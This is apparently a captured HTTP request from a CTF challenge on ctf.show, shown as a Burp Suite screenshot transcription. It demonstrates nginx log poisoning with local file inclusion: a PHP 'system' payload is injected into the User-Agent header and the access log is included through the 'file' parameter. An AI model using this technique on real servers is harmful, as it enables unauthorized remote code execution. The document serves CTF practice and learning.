 Raw Params Headers Hex
1 GET /?file=/var/log/nginx/access.log HTTP/1.1
2 Host: 1e4e3b25-5578-4bd1-928a-e194486d8f00.chall.ctf.show
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/86.0.4240.75 Safari/537.36 <?php system('ls');?>
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
mage/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: UM_distinctid=
1747af25de63ca-0f0bc34cd11efd-333769-144000-1747af25de7141
10 Connection: close
11